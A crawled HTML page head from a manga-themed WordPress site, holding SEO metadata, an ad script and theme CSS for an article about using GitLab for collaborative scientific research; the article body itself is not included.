

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhwaxyz.net/leveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration/
body_size: 18621
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">

<head>
	<meta name="google-site-verification" content="VYTzsdG9FY-KugoHwuKjZaqpcQJG5d75Qa4vXPVEEgY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Leveraging Version Control For Collaborative Scientific Research: A GitLab Exploration - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ</title>
<meta name="description" content="Totallyscience gitlab is an open source software platform that provides version control, issue tracking, and collaboration tools. It also includes a CI/CD"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://manhwaxyz.net/leveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Leveraging Version Control For Collaborative Scientific Research: A GitLab Exploration - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta property="og:description" content="Totallyscience gitlab is an open source software platform that provides version control, issue tracking, and collaboration tools. It also includes a CI/CD" />
<meta property="og:url" content="https://manhwaxyz.net/leveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration/" />
<meta property="og:site_name" content="Manhwa XYZ" />
<meta property="article:section" content="Feature" />
<meta property="og:updated_time" content="2024-06-16T06:24:29+00:00" />
<meta property="og:image" content="https://manhwaxyz.net/wp-content/uploads/2023/10/sdfdfsdg-2023-10-14T150634.167.jpg" />
<meta property="og:image:secure_url" content="https://manhwaxyz.net/wp-content/uploads/2023/10/sdfdfsdg-2023-10-14T150634.167.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Scientific" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-14T09:06:55+00:00" />
<meta property="article:modified_time" content="2024-06-16T06:24:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Leveraging Version Control For Collaborative Scientific Research: A GitLab Exploration - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta name="twitter:description" content="Totallyscience gitlab is an open source software platform that provides version control, issue tracking, and collaboration tools. It also includes a CI/CD" />
<meta name="twitter:image" content="https://manhwaxyz.net/wp-content/uploads/2023/10/sdfdfsdg-2023-10-14T150634.167.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://manhwaxyz.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://manhwaxyz.net/#website","url":"https://manhwaxyz.net","name":"Manhwa XYZ","publisher":{"@id":"https://manhwaxyz.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://manhwaxyz.net/wp-content/uploads/2023/10/sdfdfsdg-2023-10-14T150634.167.jpg","url":"https://manhwaxyz.net/wp-content/uploads/2023/10/sdfdfsdg-2023-10-14T150634.167.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://manhwaxyz.net/leveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration/#webpage","url":"https://manhwaxyz.net/leveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration/","name":"Leveraging Version Control For Collaborative Scientific Research: A GitLab Exploration - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","datePublished":"2023-10-14T09:06:55+00:00","dateModified":"2024-06-16T06:24:29+00:00","isPartOf":{"@id":"https://manhwaxyz.net/#website"},"primaryImageOfPage":{"@id":"https://manhwaxyz.net/wp-content/uploads/2023/10/sdfdfsdg-2023-10-14T150634.167.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://manhwaxyz.net/author/james-william/","name":"James William","url":"https://manhwaxyz.net/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://manhwaxyz.net/"]},{"@type":"BlogPosting","headline":"Leveraging Version Control For Collaborative Scientific Research: A GitLab Exploration - ManhwaXYZ -","keywords":"Scientific,TotallyScience Gitlab","datePublished":"2023-10-14T09:06:55+00:00","dateModified":"2024-06-16T06:24:29+00:00","articleSection":"Feature","author":{"@id":"https://manhwaxyz.net/author/james-william/","name":"James William"},"publisher":{"@id":"https://manhwaxyz.net/#person"},"description":"Totallyscience gitlab is an open source software platform that provides version control, issue tracking, and collaboration tools. It also includes a CI/CD","name":"Leveraging Version Control For Collaborative Scientific Research: A GitLab Exploration - ManhwaXYZ -","@id":"https://manhwaxyz.net/leveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration/#richSnippet","isPartOf":{"@id":"https://manhwaxyz.net/leveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration/#webpage"},"image":{"@id":"https://manhwaxyz.net/wp-content/uploads/2023/10/sdfdfsdg-2023-10-14T150634.167.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://manhwaxyz.net/leveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Feed" href="https://manhwaxyz.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Comments Feed" href="https://manhwaxyz.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Fleveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Fleveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manhwaxyz.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manhwaxyz.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/animate.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/slick.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/style.css?ver=3.6' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Arimo"; }
        h1,h2,h3,h4,h5,
        .navbar-container .navbar .nav-item a { 
            font-family:"Heebo";font-style:normal;font-weight:400; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Heebo";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #d72924;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #d72924;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #c2211c;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #c2211c;

        }
        .menu-toggler{
            background-color: #c2211c !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#d72924;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
/*# sourceURL=vinkmag-style-inline-css */
</style>
